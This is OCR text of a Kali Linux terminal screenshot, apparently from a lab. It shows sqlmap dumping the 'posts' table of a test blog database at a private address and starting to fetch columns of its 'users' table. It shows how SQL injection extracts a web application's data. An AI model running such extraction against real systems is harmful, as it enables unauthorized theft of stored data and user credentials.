 alejandro@kali: ~
File Actions Edit View Help
alejandro@kali: ~ alejandro@kali: ~
Administration of my Blog
Home | Manage post | New post | Logout
[06:52:47] [INFO] resumed: 'text','text'
[06:52:47] [INFO] resumed: 'published','datetime'
[06:52:47] [INFO] fetching entries for table 'posts' in database 'blog'
[06:52:47] [INFO] resumed: '1',' ','Welcome to my blog. Leave a comment if you like the new...
[06:52:47] [INFO] resumed: '2',' ','Is it working?','Test'
Database: blog
Table: posts
[2 entries]
| id | text | title | publishe
d |
| 1 | Welcome to my blog. Leave a comment if you like the new design :) | Welcome | NULL
|
| 2 | Is it working? | Test | NULL
|
[06:52:47] [INFO] table 'blog.posts' dumped to CSV file '/home/alejandro/.local/share/sqlmap/o
utput/10.211.55.8/dump/blog/posts.csv'
[06:52:47] [INFO] fetching columns for table 'users' in database 'blog'